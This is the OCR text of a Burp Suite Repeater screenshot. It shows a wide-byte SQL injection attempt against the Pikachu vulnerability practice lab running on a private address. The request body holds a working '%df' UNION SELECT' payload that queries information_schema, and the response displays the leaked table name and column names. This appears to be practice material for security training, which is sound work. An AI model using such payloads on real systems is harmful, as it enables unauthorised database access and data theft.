 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8085 ?
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.1.42:8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 340
9 Origin: http://192.168.1.42:8085
10 Connection: close
11 Referer: http://192.168.1.42:8085/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=v1d77os6e6e3qvfejphcqf51aj; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=%df' UNION SELECT (select table_name from
information_schema.tables where table_schema = database() limit
0,1),group_concat(column_name) from information_schema.columns
where table_schema = database() and table_name=(select
table_name from information_schema.tables where table_schema =
database() limit 0,1)#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:httpinfo
your email is: id,userid,ipaddress,useragent,httpaccept,remoteport
Done 34,068 bytes | 7 millis